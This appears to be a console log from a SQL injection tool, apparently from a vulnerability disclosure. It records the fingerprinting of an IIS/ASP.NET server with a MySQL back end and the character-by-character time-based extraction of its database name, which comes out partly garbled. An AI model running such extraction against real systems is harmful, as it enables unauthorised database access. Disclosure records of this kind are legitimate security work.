 [16:33:33] [INFO] testing MySQL
[16:33:33] [INFO] confirming MySQL
[16:33:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:33:59] [INFO] fetching current database
[16:33:59] [INFO] retrieved:
[16:33:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:35:05] [ERROR] invalid character detected. retrying..
[16:36:00] [ERROR] invalid character detected. retrying..
t
[16:37:47] [ERROR] invalid character detected. retrying..
r
[16:39:21] [ERROR] invalid character detected. retrying..
[16:39:55] [ERROR] invalid character detected. retrying..
ai
[16:41:57] [ERROR] invalid character detected. retrying..
[16:42:52] [ERROR] invalid character detected. retrying..
n_p
[16:46:58] [ERROR] invalid character detected. retrying..
[16:47:17] [ERROR] invalid character detected. retrying..
[16:47:30] [ERROR] invalid character detected. retrying..
[16:47:59] [ERROR] invalid character detected. retrying..
[16:48:11] [ERROR] invalid character detected. retrying..
[16:48:25] [ERROR] unable to properly validate last character value ('☺\?e9')..
[16:49:00] [ERROR] invalid character detected. retrying..
[16:49:37] [ERROR] invalid character detected. retrying..
blic
current database: 'train_p☺\?e9blic'
[16:52:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 241 times
www.wooyun.org